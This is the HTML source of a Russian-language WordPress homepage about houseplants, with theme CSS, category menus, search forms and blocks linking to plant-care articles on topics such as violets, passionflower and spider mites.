  .post blockquote{
  background: url('/icon.png') no-repeat;
  background-size: 60px;
  background-position: 10px center;
  border-radius: 22px;
  padding: 15px 15px 1px 75px;
  font-size: 16px;
  word-wrap: break-word;
  background-color: #feffe7;
  border: 1px solid #2b3000;
  color: #222;
  }
  blockquote a {
  font-size:13px;
  float:right;
  color: #006580;
  margin-top: -30px;
  }
  @media
  only screen and (max-width: 1500px) {
  table, thead, tbody, th, td, tr {
  display: block;
  }
  thead tr {
  position: absolute;
  top: -9999px;
  left: -9999px;
  }
  tr { border: 1px solid #ccc; }
  td {
  border: none;
  border-bottom: 1px solid #eee;
  position: relative;
  padding-left: 200px;
  margin-left: 150px;
  }
  td:before {
  position: absolute;
  top: 12px;
  left: 6px;
  width: 200px;
  padding-right: 40px;
  white-space: nowrap;
  margin-left: -150px;
  }
  td:nth-of-type(1):before { content: "Option"; }
  td:nth-of-type(2):before { content: "Description"; }
  td:nth-of-type(3):before { content: "Type"; }
  td:nth-of-type(4):before { content: "Default";}
  }
  </style>
  <style type="text/css">
  .saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color .st1 {display: none;}.saboxplugin-wrap .saboxplugin-desc a, .saboxplugin-wrap .saboxplugin-desc  {color:0 !important;}.saboxplugin-wrap {margin-top:0px; margin-bottom:14px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:36px;height:36px;}
  </style>
</head>
<body class="home page-template page-template-page-pagebuilder-latest page-template-page-pagebuilder-latest-php page page-id-1300 news wpb-js-composer js-comp-ver-5.0.1 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
  <div class="td-scroll-up">
    <i class="td-icon-menu-up"></i>
  </div>
  <div class="td-menu-background"></div>
  <div id="td-mobile-nav">
    <div class="td-mobile-container">
      <div class="td-menu-socials-wrap">
        <div class="td-menu-socials">
          <span class="td-social-icon-wrap"><a target="_blank" href="fb.com" title="Facebook"><i class="td-icon-font td-icon-facebook"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="#" title="Youtube"><i class="td-icon-font td-icon-youtube"></i></a></span>
        </div>
        <div class="td-mobile-close">
          <a href="#"><i class="td-icon-close-mobile"></i></a>
        </div>
      </div>
      <div class="td-mobile-content">
        <div class="menu-rubriki-container">
          <ul id="menu-rubriki" class="td-mobile-main-menu">
            <li id="menu-item-9256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-9256">
              <a href="/category/komnatnye-rasteniya/">Комнатные растения<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-6264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6264">
                  <a href="/category/raznoe/">Разное</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-9258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9258">
              <a href="/category/sadovye/">Садовые</a>
            </li>
            <li id="menu-item-9255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9255">
              <a href="/category/kaktusy-i-sukkulenty/">Кактусы и суккуленты</a>
            </li>
            <li id="menu-item-9257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9257">
              <a href="/category/lekarstvennye/">Лекарственные</a>
            </li>
            <li id="menu-item-9259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9259">
              <a href="/category/sovety/">Советы</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
  <div class="td-search-background"></div>
  <div class="td-search-wrap-mob">
    <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
      <form method="get" class="td-search-form" action="https://butterflydecor.ru/">
        <div class="td-search-close">
          <a href="#"><i class="td-icon-close-mobile"></i></a>
        </div>
        <div role="search" class="td-search-input">
          <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
        </div>
      </form>
      <div id="td-aj-search-mob"></div>
    </div>
  </div>
  <div id="td-outer-wrap">
    <div class="td-header-wrap td-header-style-12">
      <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap td-header-gradient">
          <div class="td-container td-header-row td-header-main-menu">
            <div id="td-header-menu" role="navigation">
              <div id="td-top-mobile-toggle">
                <a href="#"><i class="td-icon-font td-icon-mobile"></i></a>
              </div>
              <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-mobile-logo td-sticky-header" href="/"><img src="/wp-content/uploads/2019/06/logo-3.png" alt=""></a>
                <h1 class="td-logo"><a class="td-header-logo td-sticky-header" href="/"><img src="/wp-content/uploads/2019/06/logo-3.png" alt=""> <span class="td-visual-hidden">butterflydecor.ru</span></a></h1>
              </div>
              <div class="menu-rubriki-container">
                <ul id="menu-rubriki-1" class="sf-menu">
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-9256">
                    <a href="/category/komnatnye-rasteniya/">Комнатные растения</a>
                    <ul class="sub-menu">
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6264">
                        <a href="/category/raznoe/">Разное</a>
                      </li>
                    </ul>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9258">
                    <a href="/category/sadovye/">Садовые</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9255">
                    <a href="/category/kaktusy-i-sukkulenty/">Кактусы и суккуленты</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9257">
                    <a href="/category/lekarstvennye/">Лекарственные</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9259">
                    <a href="/category/sovety/">Советы</a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="td-search-wrapper">
              <div id="td-top-search">
                <div class="header-search-wrap">
                  <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a>
                  </div>
                </div>
              </div>
            </div>
            <div class="header-search-wrap">
              <div class="dropdown header-search">
                <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                  <form method="get" class="td-search-form" action="https://butterflydecor.ru/">
                    <div role="search" class="td-head-form-search-wrap">
                      <input id="td-header-search" type="text" value="" name="s" autocomplete="off"><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск">
                    </div>
                  </form>
                  <div id="td-aj-search"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="td-header-top-menu-full">
        <div class="td-container td-header-row td-header-top-menu">
          <div class="top-bar-style-4">
            <div class="td-header-sp-top-menu"></div>
          </div>
        </div>
      </div>
      <div class="td-header-header-full td-banner-wrap-full">
        <div class="td-container-header td-header-row td-header-header">
          <div class="td-header-sp-recs">
            <div class="td-header-rec-wrap"></div>
          </div>
        </div>
      </div>
    </div>
    <div class="td-main-content-wrap td-main-page-wrap">
      <div class="td-container tdc-content-wrap">
        <div class="vc_row wpb_row td-pb-row">
          <div class="wpb_column vc_column_container td-pb-span12">
            <div class="vc_column-inner">
              <div class="wpb_wrapper">
                <div class="td_block_wrap td_block_trending_now td_uid_2_65a0ef3079a79_rand td-pb-border-top" data-td-block-uid="td_uid_2_65a0ef3079a79">
                  <script>
                  var block_td_uid_2_65a0ef3079a79 = new tdBlock();
                  block_td_uid_2_65a0ef3079a79.id = "td_uid_2_65a0ef3079a79";
                  block_td_uid_2_65a0ef3079a79.atts = '{"limit":5,"sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_2_65a0ef3079a79_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_65a0ef3079a79_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
                  block_td_uid_2_65a0ef3079a79.td_column_number = "3";
                  block_td_uid_2_65a0ef3079a79.block_type = "td_block_trending_now";
                  block_td_uid_2_65a0ef3079a79.post_count = "5";
                  block_td_uid_2_65a0ef3079a79.found_posts = "1821";
                  block_td_uid_2_65a0ef3079a79.header_color = "";
                  block_td_uid_2_65a0ef3079a79.ajax_pagination_infinite_stop = "";
                  block_td_uid_2_65a0ef3079a79.max_num_pages = "365";
                  tdBlocksArray.push(block_td_uid_2_65a0ef3079a79);
                  </script>
                  <div id="td_uid_2_65a0ef3079a79" class="td_block_inner">
                    <div class="td-block-row">
                      <div class="td-trending-now-wrapper" id="td_uid_2_65a0ef3079a79" data-start="">
                        <div class="td-trending-now-title">
                          В Тренде Сейчас
                        </div>
                        <div class="td-trending-now-display-area">
                          <div class="td_module_trending_now td-meta-info-hide td-trending-now-post-0 td-trending-now-post">
                            <h3 class="entry-title td-module-title"><a href="/komnatnye-tsvety-uhod-soderzhanie/" rel="bookmark" title="Комнатные цветы уход содержание">Комнатные цветы уход содержание</a></h3>
                          </div>
                          <div class="td_module_trending_now td-meta-info-hide td-trending-now-post-1 td-trending-now-post">
                            <h3 class="entry-title td-module-title"><a href="/chem-obrabotat-komnatnye-tsvety-ot-pautinnogo-kleshha/" rel="bookmark" title="Чем обработать комнатные цветы от паутинного клеща">Чем обработать комнатные цветы от паутинного клеща</a></h3>
                          </div>
                          <div class="td_module_trending_now td-meta-info-hide td-trending-now-post-2 td-trending-now-post">
                            <h3 class="entry-title td-module-title"><a href="/komnatnyj-tsvetok-domashnyaya-fialka/" rel="bookmark" title="Комнатный цветок домашняя фиалка">Комнатный цветок домашняя фиалка</a></h3>
                          </div>
                          <div class="td_module_trending_now td-meta-info-hide td-trending-now-post-3 td-trending-now-post">
                            <h3 class="entry-title td-module-title"><a href="/rastenie-dollarovoe-derevo-uhod-v-domashnih-usloviyah/" rel="bookmark" title="Растение долларовое дерево уход в домашних условиях">Растение долларовое дерево уход в домашних условиях</a></h3>
                          </div>
                          <div class="td_module_trending_now td-meta-info-hide td-trending-now-post-4 td-trending-now-post">
                            <h3 class="entry-title td-module-title"><a href="/kogda-mozhno-sazhat-tsvety-domashnie/" rel="bookmark" title="Когда можно сажать цветы домашние">Когда можно сажать цветы домашние</a></h3>
                          </div>
                        </div>
                        <div class="td-next-prev-wrap">
                          <a href="#" class="td_ajax-prev-pagex td-trending-now-nav-left" data-block-id="td_uid_2_65a0ef3079a79" data-moving="left" data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#" class="td_ajax-next-pagex td-trending-now-nav-right" data-block-id="td_uid_2_65a0ef3079a79" data-moving="right" data-control-start=""><i class="td-icon-menu-right"></i></a>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="td_block_wrap td_block_big_grid_3 td_uid_3_65a0ef307b575_rand td-grid-style-1 td-hover-1 td-pb-border-top" data-td-block-uid="td_uid_3_65a0ef307b575">
                  <div id="td_uid_3_65a0ef307b575" class="td_block_inner">
                    <div class="td-big-grid-wrapper">
                      <div class="td_module_mx5 td-animation-stack td-meta-info-hide td-big-grid-post-0 td-big-grid-post td-big-thumb">
                        <div class="td-module-thumb">
                          <a href="/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami/" rel="bookmark" title="Комнатное растение цветущее розовыми цветами"><img width="350" height="350" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami.jpg 350w, /wp-content/uploads/2019/06/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami-150x150.jpg 150w, /wp-content/uploads/2019/06/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami-300x300.jpg 300w, /wp-content/uploads/2019/06/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami-30x30.jpg 30w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" alt="" title="Комнатное растение цветущее розовыми цветами"><noscript><img width="350" height="350" class="entry-thumb" src="/wp-content/uploads/2019/06/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami.jpg" srcset="/wp-content/uploads/2019/06/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami.jpg 350w, /wp-content/uploads/2019/06/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami-150x150.jpg 150w, /wp-content/uploads/2019/06/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami-300x300.jpg 300w, /wp-content/uploads/2019/06/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami-30x30.jpg 30w" sizes="(max-width: 350px) 100vw, 350px" alt="" title="Комнатное растение цветущее розовыми цветами"></noscript></a>
                        </div>
                        <div class="td-meta-info-container">
                          <div class="td-meta-align">
                            <div class="td-big-grid-meta">
                              <a href="/category/sovety/" class="td-post-category">Советы</a>
                              <h3 class="entry-title td-module-title"><a href="/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami/" rel="bookmark" title="Комнатное растение цветущее розовыми цветами">Комнатное растение цветущее розовыми цветами</a></h3>
                            </div>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                      </div>
                      <div class="td-big-grid-scroll">
                        <div class="td_module_mx11 td-animation-stack td-meta-info-hide td-big-grid-post-1 td-big-grid-post td-medium-thumb">
                          <div class="td-module-thumb">
                            <a href="/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya/" rel="bookmark" title="Липкие листья на комнатных цветах как избавиться"><img width="533" height="261" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya-533x261.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya-533x261.jpg 533w, /wp-content/uploads/2019/06/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya-324x160.jpg 324w" data-lazy-sizes="(max-width: 533px) 100vw, 533px" alt="" title="Липкие листья на комнатных цветах как избавиться"><noscript><img width="533" height="261" class="entry-thumb" src="/wp-content/uploads/2019/06/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya-533x261.jpg" srcset="/wp-content/uploads/2019/06/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya-533x261.jpg 533w, /wp-content/uploads/2019/06/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya-324x160.jpg 324w" sizes="(max-width: 533px) 100vw, 533px" alt="" title="Липкие листья на комнатных цветах как избавиться"></noscript></a>
                          </div>
                          <div class="td-meta-info-container">
                            <div class="td-meta-align">
                              <div class="td-big-grid-meta">
                                <a href="/category/komnatnye-rasteniya/" class="td-post-category">Комнатные растения</a>
                                <h3 class="entry-title td-module-title"><a href="/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya/" rel="bookmark" title="Липкие листья на комнатных цветах как избавиться">Липкие листья на комнатных цветах как избавиться</a></h3>
                              </div>
                            </div>
                          </div>
                        </div>
                        <div class="td_module_mx6 td-animation-stack td-meta-info-hide td-big-grid-post-2 td-big-grid-post td-small-thumb">
                          <div class="td-module-thumb">
                            <a href="/poleznye-domashnie-tsvety/" rel="bookmark" title="Полезные домашние цветы"><img width="265" height="198" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/poleznye-domashnie-tsvety-265x198.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/poleznye-domashnie-tsvety-265x198.jpg 265w, /wp-content/uploads/2019/06/poleznye-domashnie-tsvety-30x23.jpg 30w, /wp-content/uploads/2019/06/poleznye-domashnie-tsvety-80x60.jpg 80w" data-lazy-sizes="(max-width: 265px) 100vw, 265px" alt="" title="Полезные домашние цветы"><noscript><img width="265" height="198" class="entry-thumb" src="/wp-content/uploads/2019/06/poleznye-domashnie-tsvety-265x198.jpg" srcset="/wp-content/uploads/2019/06/poleznye-domashnie-tsvety-265x198.jpg 265w, /wp-content/uploads/2019/06/poleznye-domashnie-tsvety-30x23.jpg 30w, /wp-content/uploads/2019/06/poleznye-domashnie-tsvety-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px" alt="" title="Полезные домашние цветы"></noscript></a>
                          </div>
                          <div class="td-meta-info-container">
                            <div class="td-meta-align">
                              <div class="td-big-grid-meta">
                                <a href="/category/sovety/" class="td-post-category">Советы</a>
                                <h3 class="entry-title td-module-title"><a href="/poleznye-domashnie-tsvety/" rel="bookmark" title="Полезные домашние цветы">Полезные домашние цветы</a></h3>
                              </div>
                            </div>
                          </div>
                        </div>
                        <div class="td_module_mx6 td-animation-stack td-meta-info-hide td-big-grid-post-3 td-big-grid-post td-small-thumb">
                          <div class="td-module-thumb">
                            <a href="/passiflora-rastenie-v-domashnih-usloviyah/" rel="bookmark" title="Пассифлора растение в домашних условиях"><img width="265" height="198" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-265x198.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-265x198.jpg 265w, /wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-30x23.jpg 30w, /wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-80x60.jpg 80w" data-lazy-sizes="(max-width: 265px) 100vw, 265px" alt="" title="Пассифлора растение в домашних условиях"><noscript><img width="265" height="198" class="entry-thumb" src="/wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-265x198.jpg" srcset="/wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-265x198.jpg 265w, /wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-30x23.jpg 30w, /wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px" alt="" title="Пассифлора растение в домашних условиях"></noscript></a>
                          </div>
                          <div class="td-meta-info-container">
                            <div class="td-meta-align">
                              <div class="td-big-grid-meta">
                                <a href="/category/lekarstvennye/" class="td-post-category">Лекарственные</a>
                                <h3 class="entry-title td-module-title"><a href="/passiflora-rastenie-v-domashnih-usloviyah/" rel="bookmark" title="Пассифлора растение в домашних условиях">Пассифлора растение в домашних условиях</a></h3>
                              </div>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div class="clearfix"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="vc_row wpb_row td-pb-row td-ss-row">
          <div class="wpb_column vc_column_container td-pb-span8">
            <div class="vc_column-inner">
              <div class="wpb_wrapper">
                <div class="td_block_wrap td_block_1 td_uid_4_65a0ef307e91c_rand td_with_ajax_pagination td-pb-border-top" data-td-block-uid="td_uid_4_65a0ef307e91c">
                  <script>
                  var block_td_uid_4_65a0ef307e91c = new tdBlock();
                  block_td_uid_4_65a0ef307e91c.id = "td_uid_4_65a0ef307e91c";
                  block_td_uid_4_65a0ef307e91c.atts = '{"limit":5,"sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u0414\u043e\u0440\u043e\u0433\u0438\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"#e29c04","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":2,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_4_65a0ef307e91c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_65a0ef307e91c_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
                  block_td_uid_4_65a0ef307e91c.td_column_number = "2";
                  block_td_uid_4_65a0ef307e91c.block_type = "td_block_1";
                  block_td_uid_4_65a0ef307e91c.post_count = "5";
                  block_td_uid_4_65a0ef307e91c.found_posts = "1821";
                  block_td_uid_4_65a0ef307e91c.header_color = "#e29c04";
                  block_td_uid_4_65a0ef307e91c.ajax_pagination_infinite_stop = "";
                  block_td_uid_4_65a0ef307e91c.max_num_pages = "365";
                  tdBlocksArray.push(block_td_uid_4_65a0ef307e91c);
                  </script>
                  <div class="td-block-title-wrap">
                    <h4 class="block-title"><span>Дорогие</span></h4>
                    <div class="td-subcat-filter" id="td_pulldown_td_uid_4_65a0ef307e91c">
                      <ul class="td-subcat-list" id="td_pulldown_td_uid_4_65a0ef307e91c_list">
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_5_65a0ef3080323" data-td_filter_value="" data-td_block_id="td_uid_4_65a0ef307e91c" href="#">Все</a>
                        </li>
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_6_65a0ef3080325" data-td_filter_value="79" data-td_block_id="td_uid_4_65a0ef307e91c" href="#">Кактусы и суккуленты</a>
                        </li>
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_7_65a0ef3080326" data-td_filter_value="77" data-td_block_id="td_uid_4_65a0ef307e91c" href="#">Комнатные растения</a>
                        </li>
                        <li class="td-subcat-item">
